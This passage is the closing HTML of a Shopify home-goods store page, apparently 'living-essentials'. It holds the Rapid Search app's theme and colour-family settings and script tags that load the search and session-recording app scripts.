1.0.13","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":177879875881,"theme_store_id":1701,"theme_version":2,"assets_updated":"2025-06-26T01:02:16.145Z"},"179304431913":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"created_at":"2025-10-05T17:40:40.000Z","name":"Updated copy of Viola 1.0.13","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":179304431913,"theme_store_id":1701,"theme_version":2,"assets_updated":"2025-10-05T17:43:15.172Z","role":"unpublished"},"179599966505":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"created_at":"2025-10-27T09:39:50.000Z","name":"Do not delete-Working (27 OCT 2025)","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"role":"main","rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":179599966505,"theme_store_id":null,"theme_version":2,"assets_updated":"2025-10-27T09:41:15.143Z"},"180767883561":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"created_at":"2026-01-23T08:56:51.000Z","name":"Copy of Do not delete-Working (27 OCT 2025)","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"role":"unpublished","rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":180767883561,"theme_store_id":null,"assets_updated":"2026-01-23T08:57:27.215Z","theme_version":1}}},"shoprenter_storefront_settings":{"resultpage_quantity_selector":false},"shop_owner":"Danny Sattar","show_autocomplete_manufacturer":"hidden","show_autocomplete_sku":false,"show_child_products":false,"show_horizontal_category_menu":true,"show_horizontal_category_menu_images":true,"show_layerbox":false,"show_original_price":true,"show_parent_categories":false,"show_results_heading":{"desktop":true,"mobile":false},"sorting_function":"","texts":{},"theme":{"name":"Do not delete-Working (27 OCT 2025)","id":179599966505,"theme_store_id":null,"shopifyThemeVersion":2},"two_column_layout":true,"webshop_engine":"shopify","weights":{"description":1,"manufacturer":1,"model":5,"parameters":1,"product_name":5,"short_description":1,"sku":5,"tags":5,"attributes":1,"product_type":5,"metafields":0},"whitelabel":false,"color_family":{"Beige":{"familyName":"Beige","familyColor":"#F5F5DC","colors":["beige","antique white","cornsilk","floral white","seashell","old lace","ivory","linen","lavender blush","misty rose"]},"Black":{"familyName":"Black","familyColor":"#000000","colors":["black"]},"Blue":{"familyName":"Blue","familyColor":"#0000FF","colors":["blue","light blue","medium blue","dark blue","midnight blue","steel blue","light steel blue","sky blue","light sky blue","deep sky blue","cadet blue","cornflower blue","powder blue","dodger blue","royal blue","navy blue"]},"Brown":{"familyName":"Brown","familyColor":"#A52A2A","colors":["brown","sandy brown","saddle brown","rosy brown","burlywood","blanched almond","bisque","chocolate","maroon","navajo white","peru","sienna","tan","wheat"]},"Cyan":{"familyName":"Cyan","familyColor":"#00FFFF","colors":["cyan","light cyan","dark cyan","turquoise","medium turquoise","dark turquoise","pale turquoise","aqua","azure","alice blue","mint cream","teal"]},"Gold":{"familyName":"Gold","familyColor":"#FFD700","colors":["gold","goldenrod","darkgoldenrod","lightgoldenrodyellow","palegoldenrod"]},"Gray":{"familyName":"Gray","familyColor":"#808080","colors":["gray","grey","light gray","dim gray","dark gray","slate gray","light slate gray","dark slate gray","silver","gainsboro"]},"Green":{"familyName":"Green","familyColor":"#008000","colors":["green","light green","dark green","lime","lime green","green yellow","yellow green","spring green","medium spring green","sea green","medium sea green","dark sea green","aquamarine","medium aquamarine","olive","olive drab","dark olive green","forest green","lawn green","pale green","chartreuse","honeydew"]},"Orange":{"familyName":"Orange","familyColor":"#FFA500","colors":["orange","dark orange","coral","tomato","orangered"]},"Pink":{"familyName":"Pink","familyColor":"#FFC0CB","colors":["pink","light pink","hot pink","deep pink"]},"Purple":{"familyName":"Purple","familyColor":"#800080","colors":["purple","medium purple","rebecca purple","magenta","dark magenta","violet","dark violet","blue violet","pale violet red","medium violet red","slate blue","medium slate blue","dark slate blue","orchid","medium orchid","dark orchid","lavender","thistle","plum","fuchsia","indigo"]},"Red":{"familyName":"Red","familyColor":"#FF0000","colors":["red","dark red","indian red","salmon","light salmon","dark salmon","light coral","crimson","red brick","scarlet"]},"White":{"familyName":"White","familyColor":"#FFFFFF","colors":["white","snow","whitesmoke","ghostwhite"]},"Yellow":{"familyName":"Yellow","familyColor":"#FFFF00","colors":["yellow","light yellow","lemon chiffon","moccasin"]},"others":{"colors":["light brown","ivory\/vanilla\/off-white","dark brown","smoke","clear","smoked clear","natural white","natural navy","browngray","whitelightgray","brown gray","white light gray","brownmocha","brownwhite","whitegray","brown mocha","brown white","white gray","whitewhite","cappuccino beige","cappuccino orange","cappuccino latte","cappuccino brown","gunmetal","navy","cognac","silver croc","canvas antique beige","canvas navy","canvas tuscan","tuscan","antique canvas beige","wheatgrass","laguna","silver beige","silver orange","silver navy","silver gray","silver black","silver white","granite","white beige","white navy","white white","white\/green","white\/red","kelly green","pure water","sea","size a","size b","size c","size d","sunny","blue textured","blush","sea blue","light gray white","light gray charcoal","light gray gray","light gray beige","light gray turquoise","light gray navy","blush velvet","lake blue","greyish beige","light beige","dark walnut","light grey","cream","black tweed","cream velvet","rose","mint","taupe","oak","dark grey","espresso","walnut","dusty rose","emerald","white turquoise","white peridot","white charcoal","white striped gray","white striped navy","walnut walnut","gold white","cappuccino blue","cappuccino gray","cappuccino light gray","cappuccino teal","cappuccino white","walnut beige","walnut blue","walnut brown","walnut gray","walnut light gray","walnut orange","walnut teal","walnut white","gray charcoal","black white","black walnut","white natural","three grid blue","three grid beige","three grid pink","three grid coffee","three grid gray","three grid assort","three grid black","silver tan","natural gray","gray white","aqua blue","red violet","light coffee","light violet","wine","charcoal","oak white","brushed nickel","brushed gold","white and oak brown","dark grey and oak brown","white and cherry","grey fabric","grey velvet","navy blue velvet","espresso brown","medium brown","natural","half white","half light purple","half yellow","half black","half green","half orange","rectangle m","rectangle s","octagonal bowl","octagon m","octagon s","double foot white","double foot black","rose gold","pearlized","gray natural","warm white","tl300 with tl100","gold dusty rose","gold gray","gold navy","gold teal","gold emerald","black beige","black gray","black light gray","black black","black tan","gold blue","gold charcoal","gold cognac","gold orange","natural wood","polished","brushed","orange marmalade","gray black","white black","cherry","satin brass","satin nickel","black satin brass","white satin brass","gray gray","chevron","multicolored","caramel","oatmeal","camel","cedar brown","french silver","lemon green","amber","jade green","tangerine","rose pink","transparent black","gun gray","chrome","dark grey (premium yarn)","grey (premium yarn)","white (premium yarn)","blue (premium yarn)","orange (premium yarn)","brown (premium yarn)","winred(premium yarn)","christmas green(premium yarn)","yellow(premium yarn)","cream(premium yarn)","beige(premium yarn)","khaki","desert camo","forest camo","pink camo","pink\u0026green","purple camo","rose red","army green","camouflage","green camo","graffiti","red checkers","white trees","gold heart with zircons","gold round with zircons","warm light","white light","natural wood + white lampshade","mahogany + black lampshade","matte black","matte black and rose gold","chrome and rose gold","rosegold","black and gold","white and gold","heathered weave ivory","heathered weave wheat","cloud","pebble","sage","oat","slate","basil","frost","mocha","peridot","sand","alabaster","chocolate brown","moss green","rust","almond","light walnut","coffee brown","turqoise","emerald green","fosil grey","royal rose","fossil grey","cognac tan","midnight black","patchwork","cloud grey","patch work","multicolor","transparent red","transparent orange","charcoal blue","cherry red","ocean green","black \/ white","white \/ black","white triangle","white bubbles","pink bear","blue bear","plain pink","mint green","plain blue","dark blue\/beige","nude","champagne","apple green","ocean blue","burgundy","skin tone","black mocha","blossom navy","cognac green","green cognac","navy blossom","white gold","espresso mocha","espresso orange","espresso peridot","espresso red","espresso white","dusty","dusty rose 1","black and white","ivory and charcoal","ivory and brown","ivory and navy","white light oak","white walnut","carbon black","black charcoal","gold walnut","multicolored coral and light blue","multicolored red and light blue","multicolored light and dark blue","multicolored blue and light olive green","gold black","gold ivory","oak black","walnut black","black natural","blue and beige","red and beige","black and beige","light and dark beige","light green and beige","natural maroon","natural teal","natural light blue","black black heathered weave ivory","black natural heathered weave ivory","natural natural heathered weave light beige","black natural tan","natural natural tan","white_1","dusty rose_1","light gray_1","teal_1","pink_1","pink_2","gray_1","navy_1","gray_2","navy_2","frosted gray","silver (hand-held cover)","noble silver","gray navy","gray gray1","gray navy1","gray white1","gray gray2","gray navy2","gray white2","gray gray3","gray navy3","gray white3","gray2","light gray2","white2","gray graphite","gray light brown","gray graphite1","gray light brown1","gray graphite2","gray light brown2","cognac1","dusty rose1","green1","gray1","light gray1","navy1","white1","light gray currant","light gray green","light gray mocha","light gray orange","light gray peridot","light gray red","brown beige","brown currant","brown green","brown orange","brown peridot","brown red","brown turquoise","brown beige1","brown currant1","brown green1","brown gray1","brown mocha1","brown orange1","brown peridot1","brown red1","brown turquoise1","brown white1","brown charcoal","brown navy","black emerald","black midnight blue","black cognac","black emerald1","black gray1","black midnight blue1","black emerald2","black gray2","black cognac1","black emerald3","black gray3","gold black1","gold dusty rose1","gold gray1","gold navy1","gold white1","gold black2","gold dusty rose2","gold gray2","gold navy2","gold white2","gold black3","gold dusty rose3","gold gray3","gold navy3","gold white3","espresso beige","espresso orange1","espresso peridot2","espresso red2","espresso turquoise","espresso beige3","espresso mocha1","espresso orange4","espresso red5","espresso turquoise1","espresso white1","espresso beige1","espresso red1","espresso orange2","espresso red3","light gray gray1","espresso mocha2","expresso peridot","espresso white2","espresso beige2","espresso mocha3","espresso white3","espresso mocha4","espresso orange3","espresso white4","espresso beige4","espresso mocha5","espresso red4","espresso white5","espresso mocha6","espresso white6","espresso beige5","espresso mocha7","espresso orange5","espresso white7","light gray light blue","espresso charcoal","espresso currant","espresso green","espresso gray","espresso navy","light blue1","pink1","midnight blue2","black1","midnight blue3","natural1","walnut1","harbor","midnight blue4","midnight blue5","white beige1","white gray1","white navy1","white white1","white beige2","white gray2","white navy2","white white2","gray beige","gray mocha","gray orange","gray peridot","gray red","gray turquoise","white mocha","white orange","white red","white orange1","white peridot1","white red1","white turquoise1","light gray beige1","light gray navy1","light gray red1","light gray turquoise1","light gray white1","natural gray1","natural navy1","natural white1","natural gray2","natural navy2","natural white2","natural gray3","natural navy3","natural white3","natural2","natural3","natural4","natural white4","natural white5","natural white6","natural white7","natural5","natural6","natural white8","natural white9","natural7","natural8","balance","botanical","cartouche","clover","cornflower","diamond","mask","montage","mosaic","orchard","patch","rainbow","rectangle","repeat","starburst","stripe","tapestry","wave","zig-zag","botanical1","mask1","montage1","mosaic1","orchard1","patch1","rainbow1","rectangle1","repeat1","zig zag","brown1","black2","black3","brown2","gunmetal1","black4","brown3","gunmetal2","charcoal black","white walnut black","charcoal white","white walnut white","charcoal1","oak1","white walnut1","oak2","white walnut2","oak3","white walnut3","gray charcoal1","gray charcoal2","gray charcoal3","white gray3","white navy3","silver mocha","silver peridot","silver turquoise","silver beige1","silver gray1","silver mocha1","silver navy1","silver orange1","silver peridot1","silver turquoise1","silver beige2","silver gray2","silver mocha2","silver navy2","silver orange2","silver peridot2","silver turquoise2","silver beige3","silver gray3","silver mocha3","silver navy3","silver orange3","silver peridot3","silver turquoise3","canvas antique beige1","canvas gray","canvas red","canvas antique beige2","canvas gray1","canvas navy1","canvas red1","canvas tuscan1","canvas tuscan2","canvas antique beige3","canvas gray2","canvas navy2","canvas red2","canvas tuscan3","canvas antique beige4","canvas tuscan4","canvas antique beige5","canvas tuscan5","canvas tuscan6","canvas tuscan7","white gray4","white navy4","pure white","azure1","light beige1","pure white1","teal1","espresso peridot1","espresso turquoise2","espresso turquoise3","dusty rose2","pink2","blue white","green white","blue white1","green white1","blue black","green black","light gray black","blue black1","green black1","light gray black1","white black1","midnight blue1","ivory black","beige silver","gray silver","white brass","white bronze","gray and beige","deep navy","dove white","ivory1","tan1","clear black","clear satin brass","opal black","opal satin brass","atomic red","azure2","expectation gray","dark tan and beige","moroccan blue and ivory","beige and ivory","black brown","black green","black latte","walnut white1","light gray natural","natural natural","walnut charcoal","natural light brown","natural light brown1","natural  navy","gold pink","black navy","natural black","white oak","heathered weave azure","heathered weave light gray","clear1","beige and light green","moroccan blue","charcaol","cafe","sky gray","gray azure","charcoal2","navy2","tan2","gold  dusty rose","black midnight","black beige1","black light gray1","black white1","blackwhite","blackbeige","espresso turquois","light gray charcoal1","espresso curant","cappuccino gray1","cappuccino white1","default title","white azure","black gold","white burl","white brown","black burl","burl","bleached burl","walnut taupe","cappuccino navy","black orange","black peridot","black red","black turquoise","cherry white black","cherry white white","cherry-white-white","cherry white black1","cherry white white1","citrus","blossom","ivory, blue, orange, yellow, red","blue, orange, yellow, red","ivory, blue, red,orange,yellow","ivory and blue","ivory, blue, red, orange, yellow","blue, red, orange yellow","ivory white","aqua blue and ivory","oak ivory","walnut ivory","moroccan blue and light blue","morcoccan blue and ivory","moroccan blue amd light blue","walnut latte","oak oak","antique light and dark brown","white black\nwhite black","terracotta","baby blue","white silver","mint1","clear gold","opal gold","taupe gray","taupe navy","tan gray","tan navy","taupe gray1","taupe navy1","tan gray1","tan navy1","birch green","birch red","black yellow","gray satin brass","pink satin brass","alabaster deep brown","chocolate brown deep brown","heathered weave gray black","heathered weave ivory black","ivory and light blue","ivory and cameo rose","gold off white","red1","terracotta1","brown white2","navy fabric","ivory fabric","black, gray and white","blue, white and gray","ivory, black and red","ivory, cameo rose and light blue","ivory, cadet blue and citron","ivory, moroccan blue and brown","beige, moroccan blue and ivory","brown, beige and ivory","dark gray and ivory","dark blue and ivory","heathered weave slate","black ivory","black cherry","black chocolate brown","black moss green","brass almond","brass cadet blue","brass rust","brass storm gray","charcoal and black","navy and ivory","moroccan blue, beige and ivory","ivory and moroccan blue","white travertine","gold travertine","black travertine","white terrazzo","gold terrazzo","black terrazzo","white cherry walnut","gold cherry walnut","gold natural","black cherry walnut","rose white","rose cherry walnut","rose natural","rose black","black black1","white traventine","cappuccino","dark gray fabric","azure fabric","light gray fabric","cappuccino cafe","cappuccino smoke","white light gray1","brown gray2","white light gray2","maple red","natural brown","brass","nickel","charcoal and ivory","brown and gray","black oak","navy black","navy white","natural taupe","blue1","black, yellow and orange","light blue, yellow and orange","blue gray, yellow and orange","dark blue, yellow and orange","ivory, light gray and blue","ivory, light gray and sky blue","ivory, light gray and banana yellow","heathered weave ivory deep brown","heathered weave wheat deep brown","black dusty rose","cast slate","silver1","expectation gray1","black taupe","acorn heathered weave light beige","walnut heathered weave ivory","polished nickel","black silver","ivory silver","taupe silver","brown gold","ivory gold","tan silver","black camel","gold beige","gold azure","gold light gray","cappuccino black","cappuccino black1","cappuccino black2","cappuccino blue1","cappuccino blue2","cappuccino blue3","walnut gold","ivory, light blue,multicolored","ivory, dark blue, multicolored","ivory,light blue,multicolored","ivory,dark blue,multicolored","sunny1","transparent blue","black\/white","black\/grey","charcaol white","wal","walnut2","walnut dusty rose","bright green","ivory natural","walnut natural","walnutt black","cherry black","cherry white","cherry white\ncherry white","light gray aruba","light gray pebble","gold maroon","silver black1","silver black2","silver black3","acorn brown","mustard","plum purple","olive green","toupe","white grey","black\/gold","deep grey","white\/gold","medium grey","peacock blue","white\/blue","white\/purple","blue grey","light taupe","black\/cream","green-green","solid white","brown\/black","dark taupe","dark wood\/taupe","natural wood\/white","walnut\/taupe","light cream","light toupe","off white","blue\/white","transparent tea","dark natural","coconut white","cream green","dark toupe","black\/charcoal","walnut\/light brown","walnut\/white","black\/platinum blue","natural wood\/beige","natural wood\/brown","walnut\/beige","black\/off white","dark natural\/taupe","natural\/white","black\/light grey","mocha brown","clear polished nickel","clear black1","clear polished nickel1","clear satin brass1","lightgray","antique canvas beige1","chocolate beige","chocolate gray","chocolate navy","chocolate red","chocolate tuscan","gray and ivory","ivory and gray","natural beige","natural beige1","natural brown1","walnut black1","walnut brown1","brown brown","dark walnut black","dark walnut white","white polished nickel","opal polished nickel","opal polished nickel1","opal satin brass1","gray, ivory, yellow, orange","light blue, ivory, yellow, orange","blue, ivory, yellow, orange","light blue, ivory, yellow orange","midnight","walnut red","charcoal, black and ivory","alabaster natural","cadet blue natural","moss green natural","rust natural","taupe natural","blossom natural","light gray silver","blossom gold","midnight blue gold","cappuccino green","cappuccino brown1","cappuccino latte1","cappuccino orange1","white green","white latte","gold midnight blue","black blue","black azure","black teal","black light oak","brass light oak","blue graphite","light gray greige","mulberry","storm gray","ivory  fabric"],"familyColor":"#ffffff","familyName":"Other"}}};
  } catch (error) {
    console.error('Error setting Rapid Search settings:', error);
  }
</script>



<script id="rps-shopify-extensions-cdn-setup">
  (function () {
    try {
      const url = "https://cdn.shopify.com/extensions/019be54d-0b81-77af-aeaa-a96c3b6e5566/rapid-search-291/assets/resultpage.js?shop=living-essentials.myshopify.com";
      const match = url.match(/^(.*\/assets\/)/);
      
      if (match) {
        window.RapidSearchShopifyExtensionsCdnBaseUrl = match[1];
      }
    } catch (error) {
      console.error('Error setting Shopify CDN base URL:', error);
    }
  })();
</script>

<script type="text/javascript" async src="https://cdn.shopify.com/extensions/019be54d-0b81-77af-aeaa-a96c3b6e5566/rapid-search-291/assets/resultpage.js?shop=living-essentials.myshopify.com"></script>

<script
  type="text/javascript"
  async=""
  src="https://static2.rapidsearch.dev/resultpage.js?shop=living-essentials.myshopify.com"
></script>




</div><div id="shopify-block-AVUp3dkJFcTY0UGE1Q__7313114205116804392" class="shopify-block shopify-app-block"><script>
window.srn = {};
window.srn.datastore = {};
window.srn.datastore.installed = true;




  
    window.srn.product = {
      id: 9062515573033,
    };
    window.srn.product.collections = []
    
      window.srn.product.collections.push(497467785513)
    
      window.srn.product.collections.push(497353851177)
    
      window.srn.product.collections.push(497355292969)
    
  


if (window.Shopify && window.Shopify.shop) {
  window.srn.datastore.shopify_domain = window.Shopify.shop
} else {
  console.error('SRN: unable to get shop domain')
  window.srn.datastore.shopify_domain = ''
}

function loadJS(url, async = true) {
  let scriptEle = document.createElement("script");

  scriptEle.setAttribute("src", url);
  scriptEle.setAttribute("type", "text/javascript");
  scriptEle.setAttribute("async", async);

  document.body.appendChild(scriptEle);
}

if (
  window.Shopify &&
  window.Shopify.shop &&
  typeof window.Shopify.shop === 'string' &&
  window.Shopify.shop !== 'null' &&
  window.Shopify.shop !== ''
) {
  loadJS("https://cdn.shopify.com/extensions/019bb3f3-8af6-7c0c-a3da-b87a15d1037c/session-recording-now-45/assets/propel.js", true)
} else {
  console.error('SRN: unable to load script, shopify domain not found')
}
</script>


</div></body>
</html>
